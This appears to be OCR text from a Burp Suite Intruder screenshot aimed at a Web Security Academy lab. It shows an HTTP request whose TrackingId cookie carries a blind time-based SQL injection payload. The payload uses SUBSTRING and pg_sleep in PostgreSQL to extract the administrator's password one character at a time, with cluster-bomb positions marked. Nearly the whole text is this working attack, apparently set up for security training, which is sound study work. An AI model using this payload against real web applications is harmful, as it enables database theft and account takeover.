 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start a
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2a007a03eb70308028e94b00e2002d.web-security-academy.net
Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2a007a03eb70308028e94b00e2002d.web-security-academy.net
3 Cookie: TrackingId=kWOsOVsgz3KPbI8H'%3b SELECT CASE WHEN ((SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), §1, 1§))='§h§') THEN pg_sleep(4) ELSE NULL END -- -; session=
AGqROG3ziW3d4o09d7F2isDisBBGo82l
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2a007a03eb70308028e94b00e2002d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
2 highlights
2 payload positions
Length: 1013